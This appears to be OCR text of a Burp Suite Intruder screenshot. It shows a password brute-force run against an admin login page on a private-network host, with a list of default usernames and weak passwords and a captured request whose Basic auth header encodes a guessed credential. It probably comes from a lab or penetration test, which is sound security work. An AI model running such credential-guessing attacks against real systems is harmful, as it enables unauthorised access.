 7. Intruder attack of http://10.1.10.71 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
3097 admin qwerty 200 447
0 200 355
1 admin ------ 200 355
2 root ------ 200 355
3 jboss ------ 200 355
4 tomcat ------ 200 355
5 admin 0 200 355
6 root 0 200 355
7 jboss 0 200 355
8 tomcat 0 200 355
9 admin 00000 200 355
10 root 00000 200 355
11 jboss 00000 200 355
Request Response
Pretty Raw Hex \n
1 POST /admin_login.php HTTP/1.1
2 Host: 10.1.10.71
3 Content-Length: 50
4 Cache-Control: max-age=0
5 Authorization: Basic YWRtaW46cXdlcnR5
6 Upgrade-Insecure-Requests: 1
7 Origin: http://10.1.10.71
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Search... 0 matches
Finished